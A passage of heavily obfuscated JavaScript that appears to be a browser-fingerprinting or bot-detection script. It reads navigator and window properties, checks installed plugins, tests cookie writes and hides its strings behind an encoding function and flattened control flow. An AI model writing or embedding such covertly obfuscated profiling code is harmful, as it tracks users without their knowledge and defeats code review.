4:o<=6?o>=6?(e+=-355,h=navigator[(c3||c3)(46,381)][c3(~c3?44:8,~c3?422:6)]()):o>1?o>2?o>=5?(nz=(U+73)*72,e-=-530):o>=4?(e^=767,nJ=e8+"th"):(of[c3(85-ao.S(c3,0),152|ao.S(c3,0))]=cc,e+=-395):(e-=320,nq=navigator[ao.r(c3,11..valueOf(),116..valueOf())]):o<1?nN?e^=5:e-=-291:(e-=-78,nG=nO*st):(e-=249,nV=rr[fn]);break;case 5:o<2?o>=1?(e=953,nY=({0:c3})[0](62,160)):(e=935,nK=JSON[a1](h)):o>3?o>4?o>=6?o<=6?(su=parseInt(navigator[ew+c3(18*(1|c3),325/ao.S(c3,1))]),e^=532):isNaN(!window)||isNaN(!Element)||!window*!window+!Element*!Element>=0?e-=-414:e-=-79:(e^=375,nZ=ao.B(rU,"xt")):(tW-window[c3(64,288)][(~c3?c3:1)(74,276)][c3(-c3||10,-c3||322)])*42+-52<-52?e+=530:e-=-626:o<=2?!ox/!ox==0?e-=-520:e+=426:(it="",e+=505);break;case 6:if(o>5)o>6?(e-=-427,n_=c3(36+(0|c3),362-(0|c3))):(e=272,of[c3(~c3?13:3,~c3?60:2)]=ch);else if(o>2){if(o<=3){try{return n$=(nQ=(c3||c3)(28,202))+"B",!!window[n$]}catch(t){return true}e^=76}else o>4?iw?e+=-418:e-=-410:(e+=309,n1=!oG)}else o<=0?(e+=480,t7[c3(~c3?6:9,~c3?220:2)]=oB<<2):o<=1?(of[au+"5"]=cn,e^=722):79===y?e+=158:e^=997;break;case 7:o<=4?o<3?o<2?o>=1?(n0=ih[rE],e-=404):e+=102:iH?e^=291:e^=1404:o>=4?t3?e+=32:e+=-218:(ao.m=function(t,r){return t%r},e^=894):o>6?ao.J(nb)?e-=383:e=372:o<6?(n2=tm[tk],e+=747):(e=502,of[c3(81..valueOf(),275..valueOf())]=cl)}break;case 8:switch(a){case 0:o>=3?o>6?(nK="",e-=-420):o<=4?o>=4?(e-=-377,rR=f$=11):(eD=1,e=607):o<6?(e=0,n=h):(e=977,of[[c3][0](19,337)]=uC):o<1?(e^=614,n3=new nu.UAParser):o<2?(n=h,e=0):(n=h,e+=-514);break;case 1:o<=0?(e=433,n4=-8):o>=7?isNaN(!nt/!nt)||!nt/!nt==1?e+=-299:e^=1791:o>3?o>4?o<6?71===y?e+=642:e-=-530:(tW-100)*71+33<=33?e^=1562:e^=1657:(e=1013,n5=[]):o>=3?(e+=622,n6=ir[c3(-c3||65,ao.T(-c3,38))]("#","")):o<=1?isNaN(!tz*!c3)||Math.abs(!tz*!c3)>=0?e+=732:e+=-355:(e-=-380,n7=c3.apply(8,[36,362]));break;case 2:o<5?o<=3?o<2?o<1?(n8=s5[c3(Math.round(20),136)],e-=318):25===y?e+=-410:e-=-699:o>2?isNaN(!eH)||Math.abs(!eH)>=0?e+=619:e^=935:(n9=c3(~c3?62:8,~c3?160:6),e+=185):(e-=107,et=[]):o>6?61===y?e+=-49:e=1139:o>=6?(e-=-388,er=i6):(e+=546,en=navigator[c3.call(8,94,29)]);break;case 3:o<4?o>=2?o>=3?(ee=navigator[c3(94..valueOf(),29..valueOf())],e^=693):0>Math.abs(!ag*!open)?e=96:e^=1760:o<=0?(aV=Date[({0:c3})[0](13,213)](),e=121):0*!y*!matchMedia==7?e^=248:e+=-245:o>5?o>=7?(ei=ao.B(ay,"4"),e=924):!it*!it<0?e-=-152:e=491:o<5?(e-=-438,ea=no+"ll"):(eo=Promise[tv],e^=896);break;case 4:o<=5?o>=2?o<=4?o>=4?(eu=ao.B(az,"t"),e^=491):o>2?(e+=-136,ec=!tY):(e-=-552,es=navigator[rO]):(e$[w+"7"]=f0+nh,e^=811):o<1?(n=tW,e=0):(e-=-299,ss=0):o<=6?28===y?e+=325:e+=496:(e^=1757,ag=1);break;case 5:o>6?(ef=ao.g(ae,49),e-=-470):o<3?o<=1?o<1?(e+=154,tT[(c3(),c3)(31,69)]=sb):15===y?e+=172:e^=98:(e-=-420,el=nl[sV]()):o<5?o>=4?(e+=-155,eh=ao.r(c3,47,334)):(e-=51,tn=f$=7):o<6?(e+=184,ev=function(){var t,r=window,n=navigator;return rB(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,(null===(t=n.vendor)||void 0===t?void 0:t.indexOf("Google"))===0,"webkitResolveLocalFileSystemURL"in r,"BatteryManager"in r,"webkitMediaStream"in r,"webkitSpeechGrammar"in r])>=5}()):(e+=56,eb=(~c3?c3:1)(10,87));break;case 6:o<=6?o>=1?o<=1?(of[fJ]=u5,e-=221):o<=5?o>=3?o<4?Math.pow(!y,0)?e=398:e+=479:o>4?a8?e-=558:e+=336:e-=-33:(e^=213,ep=D+(c3||c3)(32,59)):51===y?e-=-213:e^=857:(of[({0:c3})[0](52,70)]=u0,e^=137):(e-=-161,ed=ao.r(c3,79..valueOf(),291..valueOf()));break;case 7:o>1?o<3?(e=494,ew=ao.T(c3,c3)(47,334)):o>=6?o>6?(e+=239,ao.R=function(t,r){return t/r}):as?e=965:e-=354:o>=4?o>4?fs?e+=415:e^=630:(h=sd,e-=-633):(e^=263,e$[c3(~c3?27:1,~c3?225:9)]=rD+f_):o>=1?(n=!tV,e=0):(h=!e2,e+=-481)}break;case 9:switch(a){case 0:o>6?(tx=ey/57,e=268):o>4?o>5?(e=0,n=!nC):68===y?e^=92:e^=57:o>2?o>3?(e=0,n=h):(e-=414,of[rf]=uE):o>=2?(ey=ao.U(57*sG,1824),e=583):o>=1?(e+=-390,eg=ao.r(c3,~c3?7:1,~c3?208:8)):rW?e-=481:e=1200;break;case 1:o>0?o<=1?(e-=-100,ek=c0+"o"):o<=4?o<4?o>=3?17===y?e-=10:e^=630:Math.pow(!h*!escape,0)?e^=586:e-=41:e+=-474:o<6?(e=716,of[({0:c3})[0](83,181)]=ib):o>=7?!tv/0==1?e-=30:e+=-50:(e-=463,eN={}):(h=iu,e+=-355);break;case 2:o<=5?o<1?it?e+=404:e=542:o>=3?o<5?o>=4?Math.pow(!iT*!Array,0)?e^=776:e+=322:(eM=a4+"ll",e^=280):(ex=c3(59,32),e+=567):o<2?(e+=-280,eO=iN+"th"):(eI=window[c3(36-(0|c3),403-ao.S(c3,0))],e=772):o<7?(e-=598,n=h):(e^=625,eB=c3(~c3&&3,~c3&&411));break;case 3:o>4?o<=5?(eC=(c3||c3)(62,160),e^=322):o>=7?(h=eD,e=1116):(e^=232,eU=typeof Object[[c3][0](94,51)]):o>0?o<2?(e+=-197,eS=c+"jf"):o<4?o>2?rL?e=403:e^=709:Math.pow(!nx,0)?e-=-380:e^=1010:(eD=navigator[oL+c3((c3(),32),(c3(),281))],e^=149):(eW=ao.B(r1,(-c3?8:c3)(74,175)),e^=140);break;case 4:o<=3?o<=1?o<1?(e^=859,eE=c3.bind(8,13,131)()):rq?e+=360:e^=661:o<=2?(e+=-62,eL=String[_]):(ej=ao.U(48*iG,1536),e=436):o<=5?o>=5?Math.pow(!h,0)?e=0:e+=465:(x++,e-=310):o>=7?(e-=438,ao.y=function(t,r){return t===r}):(eP=typeof Array[c3(14-(0|c3),ao.B(377,0|c3))],e^=1619);break;case 5:o>=3?o<=4?o>3?(of[(c3(),c3)(21,363)]=uL,e-=291):(e+=-88,eH=navigator[e0]):o<=5?(e=826,eF=(-c3?0:c3)(54,57)):o<=6?e=sM?295:600:(e^=218,e$[c3((c3(),99),(c3(),216))]=r0(g)):o>=2?(f$=null,e+=-315):o<1?(ao.K=function(t,r){return t&r},e-=145):aw?e=111:e^=739;break;case 6:if(o<3){if(o<2){if(o>0)isNaN(!y)||Math.abs(!y)>=0?e-=-447:e^=931;else{try{for(eX=c3(~c3&&96,~c3&&283),ez=navigator[eX+"s"][Symbol[c3(41/(1|c3),ao.R(211,1|c3))]]();!(n1=(eJ=ez[(-c3?3:c3)(96,177)]())[[c3][0](65,272)]);n1=!0)eq=eJ[ao.r(c3,-c3||97,-c3||35)],ix[c3(Math.ceil(19),Math.round(285))](eq[c3.apply(1,[37,53])])}catch(t){al=true,iC=t}finally{try{(eG=!n1)&&(eV=ez[c3(42,117)],eG=null!=eV),eG&&ez[(~c3?c3:2)(42,117)]()}finally{if(al)throw iC}}e^=303}}else eK=e6+62<62,e-=-239}else o>3?o>4?o>=6?o<7?(e^=115,h=ox):23===y?e-=-216:e^=867:(e+=288,tl=np):Math.pow(!h,0)?e^=1774:e-=225:(eZ=JSON[rG](h),e-=-485);break;case 7:o<1?84===y?e=1110:e-=-548:o<4?o>=3?r6?e=250:e-=414:o>=2?(e=171,e_=c3(~c3&&73,ao.F(~c3,94))):Math.pow(!h,0)?e-=633:e=246:o>6?(e+=-615,h=ry[aQ]):o>=5?o>5?void 0!==aJ?e-=68:e+=-397:(e-=637,n=of):36===y?e+=-37:e+=-265}break;case 10:switch(a){case 0:o>5?o<=6?(e^=1023,tx+=32):!h*!CSSRule/0!=8?e-=647:e+=-219:o<4?o>2?nF?e^=531:e+=9:o<=0?(or="",e=1212):o>1?(e=416,eQ=Z+"xt"):(e$={},e=763):o<=4?(e1=t5+"5",e^=1540):(ao.T=function(t,r){return t||r},e=615);break;case 1:o>=4?o<=6?o<=5?o<=4?(nF="",e^=540):(e^=408,tP+=c3(~c3&&73,~c3&&418)):(e0=aC+ao.r(c3,21..valueOf(),230..valueOf()),e=619):(n=oy,e+=-655):o<=1?o<=0?(e^=648,n=void 0):rl?e^=711:e-=376:o<=2?(nD=tL+41>41,e=877):(e-=83,e2=!c1);break;case 2:o<4?o>1?o<=2?e=ir?523:1034:navigator[ao.B(iL,c3(31..valueOf(),257..valueOf()))]?e-=-180:e^=900:o<=0?e=Math.pow(!y,0)?683:496:(e=1121,e3=eZ[sk]("#","")):o>=5?o>6?(e4=td+"st",e+=334):o>=6?(e+=243,e5=Array[c3(-c3||60,-c3||119)]):Math.pow(!y,0)?e^=572:e=1131:(e6=(x-fq)*83,e+=-34);break;case 3:o<6?o<=1?o>0?(e+=441,e7=rx+"76"):(e+=263,e8=c3.apply(7,[83,312])):o>=4?o>4?(e+=-669,n=h):(fP[c3([34,c3()][0],[61,c3()][0])]=1,e-=-389):o>2?(e=258,of[ao.T(c3,c3)(74,319)]=o7):(e9=(~c3?c3:2)(60,25),e^=785):o<=6?(of[c3([34,c3()][0],[309,c3()][0])]=ug,e+=290):e=245;break;case 4:o>=5?o<=6?o>=6?(e-=674,of[c3([89,c3()][0],[361,ao.J(c3)][0])]=us):(it=JSON[ao.B(fi,"y")](h),e+=-85):(of[c3(-c3||89,-c3||300)]=u9,e^=144):o<=2?o>1?(ir=JSON[oe](h),e+=-16):o>=1?(e=1269,of[c3.apply(0,[72,64])]=uK):(ii=X[im](ad,""),e=193):o<=3?rm?e=999:e+=-532:(fu=0,e+=-665);break;case 5:o<2?o<1?(function(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T;for(r=34;r;)switch(n=r>>3,e=7&r,n){case 0:e<=0||(e>3?e>5?e>6?(g[9]=y,r^=7):(r+=12,y+=String[M](s)):e<5?(i=ao.g(3,-92),r=31):(r^=9,a=ao.w(s,3)):e>=3?(r+=24,o=(T||T)(359,36)):e<=1?(r+=15,u=s&~w):(c=s|h,r^=35));break;case 1:e<=0?isNaN(!navigator*!navigator)||!navigator*!navigator>=0?r-=-14:r=14:e>1?e>=5?e>=6?e<=6?(s=t[(-T?8:T)(376,62)](I),r-=-7):(f=k+"ts",r=29):(s=~N,r^=15):e>=4?(r+=-8,l=-1472):e>=3?ao.i((I-t[T(~T?319:7,~T?10:9)])*30+-82,-82)?r=14:r^=21:(r-=-9,h=772):(r+=-4,s=u|b);break;case 2:e<2?e>0?(r-=-11,v=~a):(b=d&w,r^=25):e<=2?(I++,r+=-7):e>3?e<5?isNaN(!y*!scrollTo/(!scrollTo*!y))||!y*!scrollTo/(!scrollTo*!y)==1?r-=-5:r+=12:e>=7?(r=17,p=s>>>-(m/92)):e<=5?(d=~s,r-=20):(w=193,r=10):(y="",r=20);break;case 3:e>=5?e<=6?e<6?(g=rr[f],r-=22):(r^=17,k=T(~T&&197,ao.F(~T,54))):(r=23,m=ao.U(l,i)):e>=2?e<4?e<=2?(r=13,N=ao.K(v,x)):(r-=21,M=o+T([44,T()][0],[26,T()][0])):(r=26,x=~p):e<=0?(O=ao.S(~s,~h),r+=8):(I=0,r=11);break;case 4:e>=2?(r-=26,T=function(t,r){return c3.call(5,r,ao.U(t,-3))}):e<1?(r=3,s=c&O):Math.pow(!c*!s,0)?r^=57:r+=-22}}(rJ),e+=408):(ia=document[na],e^=275):o>5?o<7?(e^=361,ao.s=function(t,r){return t<=r}):(e=821,iu=document[c3(87&~c3,ao.K(102,~c3))]):o>=4?o>=5?Math.pow(!ek*!c0,0)?e+=106:e+=-51:(n=!1,e=0):o<=2?(aU[fz][ao.B(iF,({0:c3})[0](12,120))](a$,aU),e=1135):(ic=c3((c3(),29),(c3(),425)),e^=327);break;case 6:o>0?o<4?o<3?o<2?(e-=337,of[(-c3?2:c3)(43,350)]=oO):e=86===y?1047:336:(e=918,is=c3(~c3?78:2,~c3?387:8)):o<=6?o<5?(eF+=ao.r(c3,[73,c3()][0],[55,c3()][0]),e=1056):o>5?0>Math.abs(!eU)?e+=343:e=920:(il=c3(-c3?6:0,-c3?6:311),e=225):(e=152,of[ao.r(c3,(ao.J(c3),91),(c3(),170))]=cf):(ih=window[c3(-c3||94,-c3||221)],e+=-367);break;case 7:o>0?o>6?73===y?e^=95:e+=-337:o<2?(of[c3(11,420)]=function(){},e-=316):o>3?o<6?o<5?(iv=Object[c3(~c3&&85,~c3&&76)],e=868):(e+=-701,n=n2):(ip=function(t){},e-=-8):o>2?(e^=88,id=c3(36+(0|c3),362<<(0|c3))):navigator[ao.T(c3,c3)(99,132)]?e^=1612:e^=79:(e+=256,iw=window[c3(30*(1|c3),398*ao.S(c3,1))])}break;case 11:switch(a){case 0:o>1?o<4?o>=3?(e=891,of[(~c3?c3:6)(11,217)]=up):(e=0,n=tT):o<5?(iy=navigator[c3(-c3?2:9,-c3?2:372)],e-=-463):o<6?(ig=iK[({0:c3})[0](65,38)](Q,""),e^=471):o>6?(ik=rY(),e+=-508):(e=0,n=sQ[c3.apply(8,[45,237])](ip)):o>0?(e-=509,im=nc+"ll"):(e=235,iN=c3(36&~c3,112&~c3));break;case 1:o<3?o<=0?(e+=300,N=ao.J(ub)):o>=2?(e-=-60,iM=em=p):eD?e+=-198:e=251:o>6?(e-=195,ix=[]):o>=6?(e-=718,n=h):o>4?ss?e+=197:e=545:o>=4?(e=970,iO=(c3&&c3)(28,23)):(e=748,iI=c3(-c3||62,-c3||160));break;case 2:o<2?o<=0?(iT=navigator[tX],e+=-251):ag?e=551:e-=-45:o<6?o<=2?(i0=1,e-=589):o<=3?(iA+=c3(34,97),e=830):o>=5?(iA=c3([20,c3()][0],[93,c3()][0]),e=723):(e+=-429,sM=navigator[eW]):o>=7?e-=171:(e+=-726,n=h);break;case 3:if(o>=3)o<=4?o<4?(e^=171,iC=void 0):(e^=224,sd=0):o<7?o<=5?(iU=c3([62,c3()][0],[160,c3()][0]),e^=128):(e^=695,iS=sT[ao.r(c3,74&~c3,280&~c3)]):(e^=466,iD=window[c3.bind(3,2,113)()]);else if(o<2)o<1?(iW=ao.B(ed,(~c3?c3:5)(39,183)),e^=574):A?e^=1783:e-=621;else{try{return iE=c3.apply(3,[52,166])+c3(-c3?9:92,-c3?6:28)+(~c3?c3:1)(54,189),document[[c3][0](93,31)]=iE+c3(19*ao.S(c3,1),214*(1|c3)),iR=(c3||c3)(52,166)+ao.T(c3,c3)(48,431),p=-1!==document[ao.r(c3,93/(1|c3),31*ao.S(c3,1))][c3(~c3&&35,~c3&&85)](iR),document[c3([93,c3()][0],[31,c3()][0])]=c3((c3(),63),(ao.J(c3),374)),p}catch(t){return false}e^=730}break;case 4:o<4?o>0?o<=2?o>=2?(e-=79,iL=(-c3?3:c3)(85,360)):(n=h,e-=737):(ij=JSON[(-c3?1:c3)(38,14)](h),e+=-563):(iP=window[c3(52..valueOf(),63..valueOf())],e+=278):o>6?(e^=285,su=navigator[ep]):o>5?(e^=796,iH=ao.y(window[c3(~c3?24:3,~c3?460:4)],!fo)):o>=5?ev?e=895:e+=531:(e=1219,iF=c3(-c3?6:34,-c3?6:45));break;case 5:o<=3?o>1?o>2?(e=0,n=h):(of[c3(-c3?9:5,-c3?5:332)]=uY,e^=530):o>0?(V=ao.W(f1,36),e-=421):sc?e^=811:e=173:o<5?(e-=71,iX=({0:c3})[0](36,362)):o<=5?(iz=oR[sh](rw,""),e+=-594):o>=7?(iJ=window[c3(-c3?9:2,-c3?9:259)],e=443):(iq=tO+"y",e+=-526);break;case 6:o<3?o>=1?o>1?(e-=-278,h=rm):(iG=rn[c3.apply(3,[62,379])](0),e-=142):(function(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p;for(r=21;r;)switch(n=r>>3,e=7&r,n){case 0:e>=4?e<=6?e<6?e>=5?(r-=-1,a++):(r-=-9,i=~u):ao.i((a-t[v(316*(1|v),10/(1|v))])*79+-23,-23)?r^=13:r+=8:!s*!String/(!String*!s)==0?r-=-8:r-=2:e>=2?e<3?(r-=-5,s+=String[(-v?2:v)(242,39)](u)):(r+=3,a=0):e>=1&&(r-=-19,o=117);break;case 1:e>=2?e<5?e>2?e<=3?(u=t[ao.r(v,ao.R(373,1|v),62/(1|v))](a),r^=24):(r=18,c=ao.g(o,60)):(r-=7,s=""):e<=5?(f=~b,r+=-5):e>=7?isNaN(!u/!u)||!u/!u==1?r-=13:r+=-10:(l=(v(),v)(194,54),r+=-5):e>0?(h=l+"ts",r=17):(u=(u|b)&(i|f),r=15);break;case 2:e>=4?e>=5?e<=5?(r-=20,v=function(t,r){return(c3||c3)(r,t- -6)}):isNaN(!rr)||isNaN(!s)||!rr*!rr+!s*!s>=0?r=0:r-=21:(b=234,r^=30):e>=1?e<3?e<2?isNaN(!h*!h)||!h*!h>=0?r+=-1:r=10:(r^=22,u=ao.R(p-c,60)):(p=ao.g(u,60),r^=31):(r^=6,rr[h][90]=s)}}(tD),e+=16):o<=5?o>=5?(n=K,e=0):o<4?or?e+=457:e^=115:(iV=c3(94,182),e+=-630):o>=7?(e=110,iY=z+tW):!a2*!a2<0?e+=-523:e=833;break;case 7:o<=3?o>1?o<=2?(iK=r6[ra]("#",""),e^=625):(iZ=r2(),e+=-679):o<1?(of[c3(~c3&&81,ao.F(~c3,424))]=cu,e-=277):(e+=-124,of[ao.B(r9,"3")]=cN):o<=4?70===y?e=183:e+=-655:o<6?(e=383,of[oh+"d"]=ci):o>6?e=48===y?934:1204:(e-=228,ag=0)}break;case 12:switch(a){case 0:o>=5?o>=6?o>=7?(e+=-640,i_=JSON[c3([38,ao.J(c3)][0],[14,c3()][0])](h)):(iQ=tf+"s",e-=431):9===y?e-=-430:e^=937:o<=0?(n=h,e^=768):o>=2?o<=3?o<=2?(e-=-325,i$=c3(-c3||14,-c3||12)):(e=612,np+=aB):eI?e-=-39:e=1163:(e-=733,e$[nr]=document[c3(Math.round(81),203)]());break;case 1:o>6?(i1=nM+"ll",e-=419):o>1?o>2?o>4?o>=6?void 0!==aE?e^=882:e^=597:(i0=void 0!==iD,e=940):o>=4?(e+=205,ni=!i2):0>Math.abs(!y*!unescape)?e-=99:e=1239:(i2=window[c3(-c3||95,-c3||199)][c3(47,73)],e=780):o<=0?(e=386,i3=S+"t"):a_?e^=1947:e-=93;break;case 2:o>0?o>=6?o<7?(e-=790,n=h):(i4=nB[ek],e=234):o>=3?o>4?(e^=540,i5=tP+c3(~c3&&5,ao.F(~c3,238))):o<4?(e=0,n=h):81===y?e=136:e-=-316:o>1?(function(t){var r,n,e,i,a,o,u,c,s,f,l,h,v,b,p,d,w;for(r=8;r;)switch(n=r>>3,e=7&r,n){case 0:e<1||(e>3?e>=6?e>=7?(r-=4,i=v(~v?36:8,~v?357:9)):(r^=3,a=135):e>=5?!a*!CSSRule/0==2?r-=-3:r^=21:(o=v(43,303),r+=10):e<=1?(u=45,r-=-5):e<3?(c=s+u,r^=8):(r-=-14,b+=String[ao.B(i,v([26,v()][0],[42,v()][0]))](s)));break;case 1:e>=5?e>5?e<=6?(r=2,s=t[o+"At"](f)):(r=19,f=0):3*ao.U(f,t[[v][0](10,317)])+-26<-26?r-=9:r^=1:e>=3?e<=3?(l=d&u,r-=-12):(h=v.apply(7,[54,195]),r=20):e<=1?e>0?(rr[w][98]=b,r=0):(v=function(t,r){return(c3&&c3)(t,r- -5)},r-=7):(r+=11,s=c-a);break;case 2:e<2?e<=0?(b="",r+=-1):(r=13,f++):e>6?(r^=1,s=p|l):e<=2?(p=s&~u,r^=25):e<=3?isNaN(!f*!f)||!f*!f>=0?r-=6:r=9:e>=5?e>5?Math.pow(!s*!p,0)?r+=-15:r^=23:(d=~s,r^=7):(r=9,w=h+"ts")}}(ig),e=580):(e-=-243,i6=document[(c3||c3)(23,239)]):74===y?e+=-464:e-=-358;break;case 3:if(o<=2){if(o>=1)o>=2?(h=window[O],e+=86):(t$[c3(ao.K(74,~c3),276&~c3)]=[c3(93,451),c3((ao.J(c3),22),(c3(),427)),c3(~c3&&50,~c3&&314),(c3&&c3)(5,147),c3.apply(8,[44,68]),c3([70,c3()][0],[320,c3()][0]),c3(-c3||59,-c3||124),c3([68,c3()][0],[353,c3()][0]),[c3][0](96,469),(-c3?8:c3)(36,331),(c3(),c3)(78,456),c3(0|c3|82,196|ao.S(c3,0)),c3.call(0,40,388),c3(Math.ceil(74),Math.ceil(277))],e-=-165);else{try{return i8=(i7=(~c3?c3:8)(46,437)+c3(-c3||31,-c3||169)+c3.call(6,25,244))+c3(~c3?92:0,~c3?461:1),i9=(i9=navigator[i8])?1:0}catch(t){return -1}e+=-792}}else o<=5?o<5?o>3?50===y?e+=-588:e-=230:(e$[a9]=ao.B(cQ+"*",window[nJ]),e=219):(at=ao.B(nW,"At"),e+=-746):o>6?0*!eC!=2?e-=277:e-=122:(e=299,h=A);break;case 4:o>=4?o>=6?o<7?(e+=-6,ar=n7+c3(26,47)):(e^=1017,an=c3(51,192)):o>=5?(e+=-805,n=h):(ae=fj/aT,e-=323):o<=1?o>0?Math.pow(!sN,0)?e^=133:e+=-354:(e=382,ai=String[ar](34)):o<=2?(aa=98*rv+24,e+=-728):(e-=-147,of[c3(19-(0|c3),77>>(0|c3))]=ce);break;case 5:o>4?o<=6?o>5?(ao.r=function(t,r,n){return t(r,n)},e^=1005):(e^=1830,ao={}):(au=c3(ao.F(~c3,41),~c3&&390),e+=-318):o>1?o>2?o<4?(e+=-725,ac=eI):(of[c3(ao.F(~c3,76),~c3&&158)]=cg,e+=-358):(as=navigator[c3.bind(5,3,210)()],e+=-236):o<1?(e=699,af=c3(62^ao.S(c3,0),0|c3|160)):(e+=-78,al=!1);break;case 6:if(o<3)o>0?o<2?0>Math.abs(!nt*!f$)?e+=-808:e+=-589:0*!A*!location!=9?e-=20:e+=264:(e^=910,ah=ao.V(matchMedia,c3(-c3||12,-c3||274)));else if(o<=6){if(o>3){if(o<5){e+=-820;try{return av=(av=document[c3(~c3?19:1,~c3?304:0)+c3((c3(),26),(c3(),453))])?1:0}catch(t){return -1}}else o<6?iu?e+=304:e-=-273:24===y?e+=33:e=1229}else ab=document[tH+c3(34,19)],e^=668}else e=41===y?473:1264;break;case 7:o<3?o<=1?o<=0?(e^=2035,ap=aU[c3(~c3?30:5,~c3?156:0)]):40===y?e+=250:e-=672:isNaN(!eF)||Math.abs(!eF)>=0?e^=398:e=481:o<=3?(e+=-155,ad=String[tq](34)):o<6?o>=5?(aw=er,e^=340):(e^=62,ay=c3(ao.T(-c3,61),-c3||409)):o>=7?(ao.J=function(t){return t()},e=1131):(e-=109,ag=navigator[iA+c3.bind(9,34,198)()])}break;case 13:switch(a){case 0:o<=4?o<1?(e^=1819,ak=navigator[tC]):o>=4?(e-=-83,am=U-32):o>=2?o<3?(aX=f$=9,e^=596):(aN=(c3||c3)(62,160),e^=142):(aM=a2+"9",e=1148):o>=6?o<7?(ax=(c3(),c3)(43,135),e-=583):(e=0,n=new Promise(function(t){var r,n,e,i,a,o,u,c,s,f,l;for(n=4;n;)switch(e=n>>3,i=7&n,e){case 0:i<=5?i<=3?i>2?(n=7,u.I=function(t,r,n){return t(r,n)}):i>0&&(i<=1?(n^=4,a=[l][0](85,356)):(n=8,o=function(r){return t(K)})):i<=4?(n-=-2,u={}):(c=l(77..valueOf(),142..valueOf()),n^=14):i<7?Math.pow(!u,0)?n-=3:n+=4:(n=9,u.L=function(t,r){return t||r});break;case 1:i>1?i>=3?(n+=-1,s=ao.B(a,(~l?l:4)(31,253))):(f=navigator[s],n=2):i>0?(l=function(t,r){return(~c3?c3:4)(t,r- -4)},n+=-8):(n=0,f[l(2,453)]([l(67,Math.ceil(125)),c+l(ao.K(98,~l),412&~l)])[ao.r(l,~l&&7,~l&&341)](function(r){var n,e,i,a,o,c,s,f,h;for(e=1;e;)switch(i=e>>3,a=7&e,i){case 0:a>2?a>3?a>=6?a>=7?(t(h),e=0):(o=u.I(c,77..valueOf(),144..valueOf()),e^=4):a<=4?!URL*!scrollBy/(!scrollBy*!URL)==0?e+=2:e+=-4:(e-=-2,h[s]=r[o+c(u.L(-c,98),u.L(-c,414))]):(e-=-6,h[c(Math.ceil(7),Math.floor(28))]=r[c(-c?5:67,-c?5:127)]):a>0&&(a<2?(e^=9,c=function(t,r){return l.bind(1,t,r-2)()}):(s=f+"4",e^=7));break;case 1:a>0?(f=c(95,315),e=6):(e^=11,h={})}return n})[l(-l?7:45,-l?0:233)](o))}return r})):(e^=985,tx=-rT);break;case 1:o>=5?o>=6?o<=6?fE?e-=712:e^=839:(aO=rr[c3.apply(0,[41,142])],e+=-7):(e=871,rN=navigator[ts]):o>=2?o<=3?o>2?(e+=-518,aI=fe+c3(26,47)):Math.pow(!y*!Math,0)?e^=86:e=796:(h=ss,e=628):o<=0?e=aO?1242:1165:31===y?e=666:e^=1940;break;case 2:o>1?o>=4?o>6?(e+=-696,h=window[ao.r(c3,~c3?54:9,~c3?10:9)]):o<=4?(aT=-8500,e^=853):o>5?(e-=757,h=iT):(aA=ao.r(c3,ao.R(62,1|c3),160*(1|c3)),e^=527):o<=2?(e=0,n=-1):a_?e+=94:e+=-74:o<=0?(of[aL]=u4,e-=-362):(ao.j=function(t,r){return t>>r},e=1030);break;case 3:o>=5?o<=5?(e^=747,aB=tl[x]):o<7?(e^=2006,aC=c3((c3(),76),(c3(),252))):(h=ix,e=145):o<4?o>=3?(aU=nL[0],e-=-17):o<=1?o<1?(e+=350,of[c3.apply(0,[44,27])]=uO):isNaN(!f5*!navigator)||Math.abs(!f5*!navigator)>=0?e-=-287:e+=403:(e=1127,aS=ao.r(c3,-c3?8:57,-c3?1:282)):(a$[t2](c3(-c3?6:7,-c3?2:366),c8+aK),e=1208);break;case 4:o<6?o>3?o>4?(e+=212,aD=c3(~c3?24:8,~c3?226:6)):(e-=792,aW=typeof iv):o>=2?o<3?(fP[c3(54,343)]=!si,e+=-784):(aE=rF(q,void 0),e=1089):o<1?(e=856,of[c3(~c3&&66,~c3&&96)]=ux):eK?e-=-294:e+=-456:o>6?(aR=rN,e+=394):(aL=oD+"4",e+=-22);break;case 5:o<2?o<=0?(aj=ao.B(rC,c3.call(4,46,339)),e^=1995):(aP=c3(ao.T(-c3,96),ao.T(-c3,130)),e+=86):o<=4?o<4?o>2?(e-=-152,aH=ao.r(c3,[43,c3()][0],[240,c3()][0])):76===y?e-=416:e^=32:(aF=({0:c3})[0](51,260),e-=69):o<=6?o>5?(aX=fa,e=35):nD?e=533:e-=820:(az=c3.apply(5,[63,222]),e^=467);break;case 6:o>=7?(aJ=navigator[ow],e^=2006):o>4?o<6?(e-=-44,aq=aR):(e=983,aG=String[c3(39,248)](34)):o>3?(aV=rr[c3([63,c3()][0],[153,c3()][0])],e^=684):o<1?(e=0,n=h):o>1?o<3?(aY=nm=p,e^=703):(t7[e7]=!!sm<<4,e=399):e=typeof ak===ao.r(c3,0|c3|81,ao.P(110,0|c3))?106:1126;break;case 7:o<2?o>0?(aK=nE[tW],e^=37):(e+=-413,aZ=c3(38,441)):o>4?o<=5?e^=986:o<7?33===y?e=641:e+=-396:(e^=1927,ev=function(){var t=window;return rB([!("MediaSettingsRange"in t),"RTCEncodedAudioFrame"in t,t.Intl+""=="[object Intl]",t.Reflect+""=="[object Reflect]"])>=3}()):o<4?o<3?(e-=39,a_=~nf[(c3||c3)(35,85)]((c3(),c3)(40,141))):(e=670,of[(c3(),c3)(11,346)]=ud):(e=639,aQ=ao.B(c9,"th"))}break;case 14:switch(a){case 0:o<=0?(a$=document[nU](c3(ao.K(69,~c3),333&~c3)),e+=-444):o>4?o>5?o<=6?(e-=414,a1=tA+"y"):(n=h,e+=-903):e-=28:o<=3?o<3?o<2?(e+=-438,c6=0):(e=0,n=h):(h=function(){var t,r,n,e,i;for(r=3;r;)r>5?r<7?(n=eA[i.J(e,69&~e,i.S(66,~e))](this,10),r-=-1):(t=n[e(89,24)](this,arguments),r+=-7):r>4?(i.S=function(t,r){return t&r},r=4):r>=2?r<3?(i.J=function(t,r,n){return t(r,n)},r-=-3):r>3?(e=function(t,r){return[eT][0](t,r-7)},r^=2):(r^=1,i={}):r>0&&(isNaN(!history/!history)||!history/!history==1?r+=-1:r=1);return t}(),e-=-186):(e-=759,h=ns);break;case 1:o>1?o<7?o>=3?o>5?(a0=function(t){return 